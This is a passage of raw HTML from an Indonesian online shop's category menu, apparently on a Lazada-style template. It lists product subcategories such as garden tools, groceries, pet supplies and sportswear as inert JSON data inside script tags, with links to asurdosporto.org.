                                        <script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://asurdosporto.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://asurdosporto.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://asurdosporto.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://asurdosporto.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://asurdosporto.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://asurdosporto.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://asurdosporto.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://asurdosporto.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                        <a href="https://asurdosporto.org/beli-alat-tulis-kerajinan/">
                                          <span>Alat Tulis &amp; Kerajinan</span>
                                        </a>
                                        <script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://asurdosporto.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://asurdosporto.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://asurdosporto.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://asurdosporto.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://asurdosporto.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://asurdosporto.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://asurdosporto.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://asurdosporto.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://asurdosporto.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://asurdosporto.org/beli-pensil-2/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                        <a href="https://asurdosporto.org/beli-media-musik-dan-buku/">
                                          <span>Media, Musik &amp; Buku</span>
                                        </a>
                                        <script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://asurdosporto.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://asurdosporto.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://asurdosporto.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://asurdosporto.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://asurdosporto.org/film/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                        <a href="https://asurdosporto.org/beli-minuman/">
                                          <span>Minuman</span>
                                        </a>
                                        <script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://asurdosporto.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://asurdosporto.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://asurdosporto.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://asurdosporto.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://asurdosporto.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://asurdosporto.org/beli-sirup/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                        <a href="https://asurdosporto.org/shop-Bahan-Utama-Pelengkap-Masakan">
                                          <span>Bahan &amp; Bumbu Masakan</span>
                                        </a>
                                        <script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://asurdosporto.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://asurdosporto.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://asurdosporto.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://asurdosporto.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://asurdosporto.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://asurdosporto.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://asurdosporto.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://asurdosporto.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://asurdosporto.org/shop-Pasta/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                        <a href="https://asurdosporto.org/shop-Cokelat-Camilan-Permen/">
                                          <span>Cokelat, Camilan &amp; Permen</span>
                                        </a>
                                        <script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://asurdosporto.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://asurdosporto.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://asurdosporto.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://asurdosporto.org/shop-Manisan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                        <a href="https://asurdosporto.org/beli-makanan-sarapan">
                                          <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                        </a>
                                        <script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://asurdosporto.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://asurdosporto.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://asurdosporto.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://asurdosporto.org/shop-bar/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                        <a href="https://asurdosporto.org/beli-makanan-minuman-hasil-segar">
                                          <span>Buah &amp; Sayur</span>
                                        </a>
                                        <script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                        <a href="https://asurdosporto.org/shop-kebutuhan-rumah-tangga">
                                          <span>Kebutuhan Rumah Tangga</span>
                                        </a>
                                        <script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://asurdosporto.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-cucian/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                        <a href="https://asurdosporto.org/shop-makanan-hewan">
                                          <span>Makanan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://asurdosporto.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://asurdosporto.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://asurdosporto.org/jual-makanan-anjing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                        <a href="https://asurdosporto.org/shop-aksesoris-hewan">
                                          <span>Aksesoris Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://asurdosporto.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://asurdosporto.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://asurdosporto.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://asurdosporto.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://asurdosporto.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://asurdosporto.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://asurdosporto.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://asurdosporto.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                        <a href="https://asurdosporto.org/shop-kesehatan-hewan-peliharaan">
                                          <span>Kesehatan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://asurdosporto.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://asurdosporto.org/beli-kutu-anjing/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                        <a href="https://asurdosporto.org/baju-olahraga-pria/">
                                          <span>Baju Olahraga Pria</span>
                                        </a>
                                        <script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://asurdosporto.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://asurdosporto.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://asurdosporto.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://asurdosporto.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://asurdosporto.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://asurdosporto.org/gym-tote-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                        <a href="https://asurdosporto.org/pakaian-olahraga-wanita/">
                                          <span>Baju Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://asurdosporto.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://asurdosporto.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://asurdosporto.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://asurdosporto.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://asurdosporto.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://asurdosporto.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://asurdosporto.org/gym-tote-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                        <a href="https://asurdosporto.org/sepatu-dan-pakaian-olahraga-pria/">
                                          <span>Sepatu Olahraga Pria</span>
                                        </a>
                                        <script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://asurdosporto.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-jalan-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                        <a href="https://asurdosporto.org/sepatu-dan-pakaian-olahraga-wanita/">
                                          <span>Sepatu Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-jalan-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                        <a href="https://asurdosporto.org/camping-dan-hiking/">
                                          <span>Camping dan Hiking</span>
                                        </a>
                                        <script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://asurdosporto.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://asurdosporto.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://asurdosporto.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://asurdosporto.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://asurdosporto.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://asurdosporto.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://asurdosporto.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://asurdosporto.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://asurdosporto.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://asurdosporto.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://asurdosporto.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://asurdosporto.org/panjat-tebing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                        <a href="https://asurdosporto.org/jual-peralatan-memancing/">
                                          <span>Peralatan Memancing</span>
                                        </a>
                                        <script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://asurdosporto.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://asurdosporto.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://asurdosporto.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://asurdosporto.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://asurdosporto.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://asurdosporto.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://asurdosporto.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://asurdosporto.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-memancing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                        <a href="https://asurdosporto.org/olahraga-sepeda/">
                                          <span>Olahraga Sepeda</span>
                                        </a>
                                        <script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://asurdosporto.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://asurdosporto.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://asurdosporto.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://asurdosporto.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                        <a href="https://asurdosporto.org/olahraga-air/">
                                          <span>Olahraga Air</span>
                                        </a>
                                        <script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"https://asurdosporto.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://asurdosporto.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://asurdosporto.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://asurdosporto.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://asurdosporto.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-olahraga-air/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                        <a href="https://asurdosporto.org/latihan-dan-fitness/">
                                          <span>Gym, Yoga &amp; Fitness</span>
                                        </a>
                                        <script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://asurdosporto.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://asurdosporto.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://asurdosporto.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://asurdosporto.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://asurdosporto.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://asurdosporto.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://asurdosporto.org/temporary-url-sport-catl3-1/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                        <a href="https://asurdosporto.org/olahraga-raket/">
                                          <span>Olahraga Raket</span>
                                        </a>
                                        <script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://asurdosporto.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://asurdosporto.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://asurdosporto.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://asurdosporto.org/squash/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                        <a href="https://asurdosporto.org/shop-perlengkapan-olah-raga/">
                                          <span>Perlengkapan Olahraga</span>
                                        </a>
                                        <script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://asurdosporto.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://asurdosporto.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://asurdosporto.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://asurdosporto.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://asurdosporto.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://asurdosporto.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://asurdosporto.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://asurdosporto.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://asurdosporto.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://asurdosporto.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://asurdosporto.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://asurdosporto.org/jual-peralatan-cheerleading/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                        <a href="https://asurdosporto.org/sepak-bola/">
                                          <span>Perlengkapan Sepak Bola</span>
                                        </a>
                                        <script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://asurdosporto.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://asurdosporto.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://asurdosporto.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://asurdosporto.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://asurdosporto.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://asurdosporto.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://asurdosporto.org/international-football-clubs-fan-merchandise/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                        <a href="https://asurdosporto.org/shop-auto-parts-spares/">
                                          <span>Suku Cadang &amp; Peralatan Mobil</span>
                                        </a>
